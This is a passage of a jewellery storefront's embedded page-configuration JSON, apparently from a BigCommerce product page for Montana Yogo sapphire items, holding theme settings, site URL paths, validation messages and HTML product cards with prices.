Us\",\"bottomBar-color\":\"#131313\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"optimizedCheckout-contentPrimary-font\":\"Google_Rubik_400,400i,500,500i,700,700i\",\"csspreload\":\"none\",\"card_show_swatches\":false,\"bottomBar\":\"bottom\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"footer_custom2_link1\":\"#\",\"navigation_design\":\"simple\",\"optimizedCheckout-formField-textColor\":\"#131313\",\"color-black\":\"#000000\",\"home_cats_banner1\":\"montana-yogo-sapphires.jpg\",\"carousel-slide1-position\":\"center\",\"carousel_vid4\":\"\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#131313\",\"show_accept_klarna\":false,\"topBanner-bgColor\":\"#131313\",\"button--primary-colorActive\":\"#ffffff\",\"paymentbanners-cartpage-logo-position\":\"left\",\"homepage_stretch_carousel_images\":false,\"pbcst_url4\":\"\",\"products_top_columns\":4,\"alsobought\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"products_top_subheading\":\"Bestselling in this week\",\"productpage_videos_type\":\"gallery\",\"carousel_vid1\":\"\",\"card-title-color-hover\":\"#002FE1\",\"applePay-button\":\"black\",\"carousel-height\":\"equal\",\"pbcst_position1\":\"left\",\"thumb_size\":\"100x100\",\"footer_custom1_link1\":\"#\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#cccccc\",\"footer_custom2_title1\":\"Shopping FAQs\",\"section3\":\"top-products\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"footer-link-colorHover\":\"#002FE1\",\"products_top_count\":8,\"page-heading-fontSize\":\"24\",\"optimizedCheckout-header-textColor\":\"#131313\",\"optimizedCheckout-show-backgroundImage\":false,\"home_cats_banner5\":\"\",\"color-primaryLight\":\"#999999\",\"navUser-indicator-backgroundColor\":\"#333333\",\"color-textHeading-alt\":\"#000000\",\"footer_custom2_link6\":\"\",\"topHeader_show_address\":false,\"footer_custom3_link5\":\"#\",\"show_accept_visa\":true,\"searchpage_infiniteScroll\":false,\"show_sidebar_brand_banner1\":false,\"optimizedCheckout-buttonSecondary-color\":\"#131313\",\"pbcst_bannerImagePath3\":\"\",\"logo-position\":\"left\",\"carousel-dot-bgColor\":\"#ffffff\",\"blog_posts_per_page\":6,\"optimizedCheckout-form-textColor\":\"#666666\",\"card_show_img_slider\":false,\"footer_custom1_link5\":\"#\",\"carousel-slide2-position\":\"center\",\"pbcst_bannerImageDomain2\":\"//store-esi1aufjsk.mybigcommerce.com\",\"bottomBar_show_brands\":true,\"pbcst_position5\":\"\",\"button--icon-svg-color\":\"#757575\",\"pbcst_bannerHeading4\":\"\",\"footer_show_custom1\":false,\"price-fontSize\":\"14\",\"button--default-colorHover\":\"#ffffff\",\"checkRadio-backgroundColor\":\"#ffffff\",\"pbcst_heading5\":\"\",\"input-disabled-bg\":\"#ffffff\",\"pbcst_bannerButton5\":\"\",\"section8\":\"-\",\"alert-color-alt\":\"#ffffff\",\"productpage-title-fontSize\":\"20\",\"contact_email\":\"macsgems@aol.com\",\"carousel-bgOpacity-alt\":\"0\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"paymentbanners-cartpage-text-color\":\"black\",\"container-border-global-color-base\":\"#e5e5e5\",\"pbcst_limit\":\"8\",\"swatch_option_display_type\":\"default\",\"productthumb_size\":\"100x100\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"bottomBar-bgColor\":\"#ffffff\",\"navUser_panel\":true,\"checkout_theme\":false,\"productpage_custom_fields_hide_special\":true,\"home_cats_show_banner\":true,\"pbcst_bannerButton3\":\"\",\"pbcst_bannerImageDomain6\":\"\",\"color-textSecondary\":\"#999999\",\"sidebar_new_products_count\":3,\"gallery_size\":\"300x300\",\"carousel-mobile-height\":\"350\"},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://montanasapphires.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\",\"payment_methods\":{\"all\":\"/account.php?action=payment_methods\"}},\"brands\":\"https://montanasapphires.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss&instock=1\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom&instock=1\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://montanasapphires.com\",\"assetsUrl\":\"https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/\",\"pageType\":\"product\",\"cartId\":null,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{},\\\"translations\\\":{}}\",\"loadingImg\":\"https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/img/loading.svg\",\"money\":{\"currency_token\":\"$\",\"currency_location\":\"left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"graphQLToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL21vbnRhbmFzYXBwaGlyZXMuY29tIl0sImVhdCI6MTc2MjY0Njg0MywiaWF0IjoxNzYyNDc0MDQzLCJpc3MiOiJCQyIsInNpZCI6Njg5NjgxLCJzdWIiOiJCQyIsInN1Yl90eXBlIjowLCJ0b2tlbl90eXBlIjoxfQ.u5awfFTc5GQbDMZH2FbW_d_t0bT8L6Kmy96yzE9puLl2tv0Mf5Bbdjt4v6HhcBpDNGqdHOnQOdmSu9i0L2wa8w\",\"txtSelectOne\":\"Please select one\",\"newProducts\":\"        <div class=\\\"sidebarBlock sidebarBlock--products sidebarBlock--newProducts\\\">\\n            <h5 class=\\\"sidebarBlock-heading\\\">New Products</h5>\\n            <ul class=\\\"productGrid productGrid--maxCol1\\\" data-product-type=\\\"new\\\">\\n                    <li class=\\\"product\\\">\\n                        <article class=\\\"card  \\\" data-product-id=\\\"1003\\\" \\r\\n    >\\r\\n    <div class=\\\"card-wrapper\\\">\\r\\n        <figure class=\\\"card-figure\\\">\\r\\n                    <a href=\\\"https://montanasapphires.com/montana-yogo-sapphire-marquise-4x2mm-earrings-sterling-silver/\\\" >\\r\\n                        <div class=\\\"card-img-container\\\">\\r\\n                            <span class=\\\"card-image-wrapper\\\">\\r\\n                                <img \\r\\n                                    class=\\\"card-image lazyload\\\" \\r\\n                                    data-sizes=\\\"auto\\\" \\r\\n                                    src=\\\"https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/img/loading.svg\\\" \\r\\n                                    data-src=\\\"https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275x275/products/1003/13329/UN-3426_oy6ybzis8v_2025-11-03-14-04-53__63169.1762208388.jpg?c=2\\\" \\r\\n                                    alt=\\\"Montana Yogo Sapphire Marquise 4x2mm Earrings Sterling Silver \\\" \\r\\n                                    title=\\\"Montana Yogo Sapphire Marquise 4x2mm Earrings Sterling Silver \\\"\\r\\n                                    width=\\\"275\\\" \\r\\n                                    height=\\\"275\\\"\\r\\n                                    loading=\\\"lazy\\\"\\r\\n                                />\\r\\n                            </span>\\r\\n                        </div>\\r\\n                    </a>\\r\\n            <figcaption class=\\\"card-figcaption\\\">\\r\\n                <div class=\\\"card-figcaption-body\\\">\\r\\n                                    <a href=\\\"https://montanasapphires.com/cart.php?action=add&amp;product_id=1003\\\" class=\\\"button button--small card-figcaption-button\\\" data-chiara-cart-item-add>Add to Cart</a>\\r\\n                                    <a href=\\\"https://montanasapphires.com/cart.php?action=add&amp;product_id=1003\\\" class=\\\"button button--small button--buyNow card-figcaption-button\\\" data-chiara-cart-item-add=\\\"buy\\\">Buy Now</a>\\r\\n                                                </div>\\r\\n\\r\\n                <div class=\\\"card-figcaption-body-alt\\\">\\r\\n                                <a class=\\\"button button--icon card-figcaption-button quickview\\\" data-product-id=\\\"1003\\\" data-tooltip=\\\"Quick view\\\">\\r\\n                                    <span class=\\\"is-srOnly\\\">Quick view</span>\\r\\n                                    <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-zoom-in\\\" /></svg></i>\\r\\n                                </a>\\r\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=1003\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\r\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\r\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\r\\n                        </a>\\r\\n                </div>\\r\\n            </figcaption>\\r\\n        </figure>\\r\\n        <div class=\\\"card-body\\\">\\r\\n            <h4 class=\\\"card-title\\\">\\r\\n                    <a href=\\\"https://montanasapphires.com/montana-yogo-sapphire-marquise-4x2mm-earrings-sterling-silver/\\\" >Montana Yogo Sapphire Marquise 4x2mm Earrings Sterling Silver</a>\\r\\n            </h4>\\r\\n\\r\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\r\\n                        \\n        <div class=\\\"price-section-group price-section-group--withoutTax\\\">\\n            <!-- Sale price without Tax -->\\n            <div class=\\\"price-section price-section--withoutTax price-section--main\\\" >\\n                <span class=\\\"price-label\\\" >\\n                    \\n                </span>\\n                <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\">\\n                    \\n                </span>\\n                <span data-product-price-without-tax class=\\\"price price--withoutTax price--main\\\">$219.99</span>\\n            </div>\\n            <!-- Non-sale price without Tax -->\\n            <div class=\\\"price-section non-sale-price--withoutTax price-section--withoutTax\\\" style=\\\"display: none;\\\">\\n                <span class=\\\"price-was-label\\\"></span>\\n                <span data-product-non-sale-price-without-tax class=\\\"price price--non-sale\\\">\\n                    \\n                </span>\\n            </div>\\n            <!-- Retail price without Tax -->\\n            <div class=\\\"price-section rrp-price--withoutTax price-section--withoutTax\\\" style=\\\"display: none;\\\">\\n                MSRP:\\n                <span data-product-rrp-price-without-tax class=\\\"price price--rrp\\\"> \\n                    \\n                </span>\\n            </div>\\n        </div>\\n    \\n            </div>\\r\\n                        \\r\\n            <div class=\\\"yotpo-widget-instance\\\" data-yotpo-instance-id=\\\"1198875\\\" data-yotpo-product-id=\\\"1003\\\"></div>\\r\\n            \\r\\n            \\r\\n\\r\\n\\r\\n        </div>\\r\\n    </div>\\r\\n</article>\\r\\n                    </li>\\n                    <li class=\\\"product\\\">\\n                        <article class=\\\"card  \\\" data-product-id=\\\"1002\\\" \\r\\n    >\\r\\n    <div class=\\\"card-wrapper\\\">\\r\\n        <figure class=\\\"card-figure\\\">\\r\\n                    <a href=\\\"https://montanasapphires.com/montana-yogo-sapphire-marquise-and-diamond-modern-ring-14k-gold/\\\" >\\r\\n                        <div class=\\\"card-img-container\\\">\\r\\n                            <span class=\\\"card-image-wrapper\\\">\\r\\n                                <img \\r\\n                                    class=\\\"card-image lazyload\\\" \\r\\n                                    data-sizes=\\\"auto\\\" \\r\\n                                    src=\\\"https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/img/loading.svg\\\" \\r\\n                                    data-src=\\\"https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275x275/products/1002/13308/UN-3403_lgvqp9fel4j_2025-10-16-16-37-14__89302.1760662875.jpg?c=2\\\" \\r\\n                                    alt=\\\"Montana Yogo sapphire Marquise and Diamond Modern Ring 14K Gold\\\" \\r\\n                                    title=\\\"Montana Yogo sapphire Marquise and Diamond Modern Ring 14K Gold\\\"\\r\\n                                    width=\\\"275\\\" \\r\\n                                    height=\\\"275\\\"\\r\\n                                    loading=\\\"lazy\\\"\\r\\n                                />\\r\\n                            </span>\\r\\n                        </div>\\r\\n                    </a>\\r\\n            <figcaption class=\\\"card-figcaption\\\">\\r\\n                <div class=\\\"card-figcaption-body\\\">\\r\\n                                    <a href=\\\"https://montanasapphires.com/cart.php?action=add&amp;product_id=1002\\\" class=\\\"button button--small card-figcaption-button\\\" data-chiara-cart-item-add>Add to Cart</a>\\r\\n                                    <a href=\\\"https://montanasapphires.com/cart.php?action=add&amp;product_id=1002\\\" class=\\\"button button--small button--buyNow card-figcaption-button\\\" data-chiara-cart-item-add=\\\"buy\\\">Buy Now</a>\\r\\n                                                </div>\\r\\n\\r\\n                <div class=\\\"card-figcaption-body-alt\\\">\\r\\n                                <a class=\\\"button button--icon card-figcaption-button quickview\\\" data-product-id=\\\"1002\\\" data-tooltip=\\\"Quick view\\\">\\r\\n                                    <span class=\\\"is-srOnly\\\">Quick view</span>\\r\\n                                    <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-zoom-in\\\" /></svg></i>\\r\\n                                </a>\\r\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=1002\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\r\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\r\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\r\\n                        </a>\\r\\n                </div>\\r\\n            </figcaption>\\r\\n        </figure>\\r\\n        <div class=\\\"card-body\\\">\\r\\n            <h4 class=\\\"card-title\\\">\\r\\n                    <a href=\\\"https://montanasapphires.com/montana-yogo-sapphire-marquise-and-diamond-modern-ring-14k-gold/\\\" >Montana Yogo sapphire Marquise and Diamond Modern Ring 14K Gold</a>\\r\\n            </h4>\\r\\n\\r\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\r\\n                        \\n        <div class=\\\"price-section-group price-section-group--withoutTax\\\">\\n            <!-- Sale price without Tax -->\\n            <div class=\\\"price-section price-section--withoutTax price-section--main\\\" >\\n                <span class=\\\"price-label\\\" >\\n                    \\n                </span>\\n                <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\">\\n                    \\n                </span>\\n                <span data-product-price-without-tax class=\\\"price price--withoutTax price--main\\\">$3,749.99</span>\\n            </div>\\n            <!-- Non-sale price without Tax -->\\n            <div class=\\\"price-section non-sale-price--withoutTax price-section--withoutTax\\\" style=\\\"display: none;\\\">\\n                <span class=\\\"price-was-label\\\"></span>\\n                <span data-product-non-sale-price-without-tax class=\\\"price price--non-sale\\\">\\n                    \\n                </span>\\n            </div>\\n            <!-- Retail price without Tax -->\\n            <div class=\\\"price-section rrp-price--withoutTax price-section--withoutTax\\\" style=\\\"display: none;\\\">\\n                MSRP:\\n                <span data-product-rrp-price-without-tax class=\\\"price price--rrp\\\"> \\n                    \\n                </span>\\n            </div>\\n        </div>\\n    \\n            </div>\\r\\n                        \\r\\n            <div class=\\\"yotpo-widget-instance\\\" data-yotpo-instance-id=\\\"1198875\\\" data-yotpo-product-id=\\\"1002\\\"></div>\\r\\n            \\r\\n            \\r\\n\\r\\n\\r\\n        </div>\\r\\n    </div>\\r\\n</article>\\r\\n                    </li>\\n                    <li class=\\\"product\\\">\\n                        <article class=\\\"card  \\\" data-product-id=\\\"1001\\\" \\r\\n    >\\r\\n    <div class=\\\"card-wrapper\\\">\\r\\n        <figure class=\\\"card-figure\\\">\\r\\n                    <a href=\\\"https://montanasapphires.com/montana-yogo-sapphire-and-pearl-swirl-ring-14k-gold/\\\" >\\r\\n                        <div class=\\\"card-img-container\\\">\\r\\n                            <span class=\\\"card-image-wrapper\\\">\\r\\n                                <img \\r\\n                                    class=\\\"card-image lazyload\\\" \\r\\n                                    data-sizes=\\\"auto\\\" \\r\\n                                    src=\\\"https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/img/loading.svg\\\" \\r\\n                                    data-src=\\\"https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275x275/products/1001/13286/UN-3374_1ghgabt1po9_2025-10-16-14-29-23__44688.1760652170.jpg?c=2\\\" \\r\\n                                    alt=\\\"Montana Yogo sapphire and Pearl Swirl Ring 14K Gold\\\" \\r\\n                                    title=\\\"Montana Yogo sapphire and Pearl Swirl Ring 14K Gold\\\"\\r\\n                                    width=\\\"275\\\" \\r\\n                                    height=\\\"275\\\"\\r\\n                                    loading=\\\"lazy\\\"\\r\\n                                />\\r\\n                            </span>\\r\\n                        </div>\\r\\n                    </a>\\r\\n            <figcaption class=\\\"card-figcaption\\\">\\r\\n                <div class=\\\"card-figcaption-body\\\">\\r\\n                                    <a href=\\\"https://montanasapphires.com/cart.php?action=add&amp;product_id=1001\\\" class=\\\"button button--small card-figcaption-button\\\" data-chiara-cart-item-add>Add to Cart</a>\\r\\n                                    <a href=\\\"https://montanasapphires.com/cart.php?action=add&amp;product_id=1001\\\" class=\\\"button button--small button--buyNow card-figcaption-button\\\" data-chiara-cart-item-add=\\\"buy\\\">Buy Now</a>\\r\\n                                                </div>\\r\\n\\r\\n                <div class=\\\"card-figcaption-body-alt\\\">\\r\\n                                <a class=\\\"button button--icon card-figcaption-button quickview\\\" data-product-id=\\\"1001\\\" data-tooltip=\\\"Quick view\\\">\\r\\n                                    <span class=\\\"is-srOnly\\\">Quick view</span>\\r\\n                                    <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-zoom-in\\\" /></svg></i>\\r\\n                                </a>\\r\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=1001\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\r\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\r\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\r\\n                        </a>\\r\\n                </div>\\r\\n            </figcaption>\\r\\n        </figure>\\r\\n        <div class=\\\"card-body\\\">\\r\\n            <h4 class=\\\"card-title\\\">\\r\\n                    <a href=\\\"https://montanasapphires.com/montana-yogo-sapphire-and-pearl-swirl-ring-14k-gold/\\\" >Montana Yogo sapphire and Pearl Swirl Ring 14K Gold</a>\\r\\n            </h4>\\r\\n\\r\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\r\\n                        \\n        <div class=\\\"price-section-group price-section-group--withoutTax\\\">\\n            <!-- Sale price without Tax -->\\n            <div class=\\\"price-section price-section--withoutTax price-section--main\\\" >\\n                <span class=\\\"price-label\\\" >\\n                    \\n                </span>\\n                <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\">\\n                    \\n                </span>\\n                <span data-product-price-without-tax class=\\\"price price--withoutTax price--main\\\">$749.99</span>\\n            </div>\\n            <!-- Non-sale price without Tax -->\\n            <div class=\\\"price-section non-sale-price--withoutTax price-section--withoutTax\\\" style=\\\"display: none;\\\">\\n                <span class=\\\"price-was-label\\\"></span>\\n                <span data-product-non-sale-price-without-tax class=\\\"price price--non-sale\\\">\\n                    \\n                </span>\\n            </div>\\n            <!-- Retail price without Tax -->\\n            <div class=\\\"price-section rrp-price--withoutTax price-section--withoutTax\\\" style=\\\"display: none;\\\">\\n                MSRP:\\n                <span data-product-rrp-price-without-tax class=\\\"price price--rrp\\\"> \\n                    \\n                </span>\\n            </div>\\n        </div>\\n    \\n            </div>\\r\\n                        \\r\\n            <div class=\\\"yotpo-widget-instance\\\" data-yotpo-instance-id=\\\"1198875\\\" data-yotpo-product-id=\\\"1001\\\"></div>\\r\\n            \\r\\n            \\r\\n\\r\\n\\r\\n        </div>\\r\\n    </div>\\r\\n</article>\\r\\n                    </li>\\n            </ul>\\n        </div>\\n\",\"productRelated\":\"                <section class=\\\"productView-productsList productView-productsList--related\\\">\\r\\n                    <h3 class=\\\"productView-productsList-heading\\\">Related Products</h3>\\r\\n                    <div class=\\\"productView-productsList-content removeArrows\\\">\\r\\n                        <section class=\\\"productCarousel blaze-slider\\\"\\r\\n    data-blaze-slider='{\\r\\n        \\\"all\\\": {\\r\\n            \\\"enablePagination\\\": false,\\r\\n            \\\"enableAutoplay\\\": true,\\r\\n            \\\"autoplayInterval\\\": 3000,\\r\\n            \\\"transitionDuration\\\": 3000,\\r\\n            \\\"slidesToShow\\\": 2,\\r\\n            \\\"slidesToScroll\\\": 2,\\r\\n            \\\"slideGap\\\": \\\"0px\\\"\\r\\n        }\\r\\n            ,\\\"(min-width: 551px)\\\": {\\r\\n                \\\"slidesToShow\\\": 3,\\r\\n                \\\"slidesToScroll\\\": 3\\r\\n            }\\r\\n        ,\\\"(min-width: 801px)\\\": {\\r\\n            \\\"slidesToShow\\\": 4,\\r\\n            \\\"slidesToScroll\\\": 4\\r\\n        }\\r\\n            ,\\\"(min-width: 1261px)\\\": {\\r\\n                \\\"slidesToShow\\\": 5,\\r\\n                \\\"slidesToScroll\\\": 5,\\r\\n                \\\"enableNavigation\\\": false\\r\\n            }\\r\\n    }'\\r\\n    >\\r\\n    <div class=\\\"blaze-container\\\">\\r\\n        <div class=\\\"blaze-track-container\\\">\\r\\n            <div class=\\\"blaze-track\\\">\\r\\n                    <div class=\\\"productCarousel-slide\\\">\\r\\n                        <article class=\\\"card  \\\" data-product-id=\\\"513\\\" \\r\\n    >\\r\\n    <div class=\\\"card-wrapper\\\">\\r\\n        <figure class=\\\"card-figure\\\">\\r\\n                    <a href=\\\"https://montanasapphires.com/42-montana-yogo-sapphire-tri-swirl-dangle-post-earrings-sterling-silver/\\\" >\\r\\n                        <div class=\\\"card-img-container\\\">\\r\\n                            <span class=\\\"card-image-wrapper\\\">\\r\\n                                <img \\r\\n                                    class=\\\"card-image lazyload\\\" \\r\\n                                    data-sizes=\\\"auto\\\" \\r\\n                                    src=\\\"https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/img/loading.svg\\\" \\r\\n                                    data-src=\\\"https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275x275/products/513/8076/Screen_Shot_2022-08-06_at_9.47.53_PM__28843.1659844869.jpg?c=2\\\" \\r\\n                                    alt=\\\"Montana Yogo Sapphire Tri Dangle Post Earrings Sterling Silver\\\" \\r\\n                                    title=\\\"Montana Yogo Sapphire Tri Dangle Post Earrings Sterling Silver\\\"\\r\\n                                    width=\\\"275\\\" \\r\\n                                    height=\\\"275\\\"\\r\\n                                    loading=\\\"lazy\\\"\\r\\n                                />\\r\\n                            </span>\\r\\n                        </div>\\r\\n                    </a>\\r\\n            <figcaption class=\\\"card-figcaption\\\">\\r\\n                <div class=\\\"card-figcaption-body\\\">\\r\\n                                    <a href=\\\"https://montanasapphires.com/cart.php?action=add&amp;product_id=513\\\" class=\\\"button button--small card-figcaption-button\\\" data-chiara-cart-item-add>Add to Cart</a>\\r\\n                                    <a href=\\\"https://montanasapphires.com/cart.php?action=add&amp;product_id=513\\\" class=\\\"button button--small button--buyNow card-figcaption-button\\\" data-chiara-cart-item-add=\\\"buy\\\">Buy Now</a>\\r\\n                                                </div>\\r\\n\\r\\n                <div class=\\\"card-figcaption-body-alt\\\">\\r\\n                                <a class=\\\"button button--icon card-figcaption-button quickview\\\" data-product-id=\\\"513\\\" data-tooltip=\\\"Quick view\\\">\\r\\n                                    <span class=\\\"is-srOnly\\\">Quick view</span>\\r\\n                                    <i class=\\\"icon\\\" 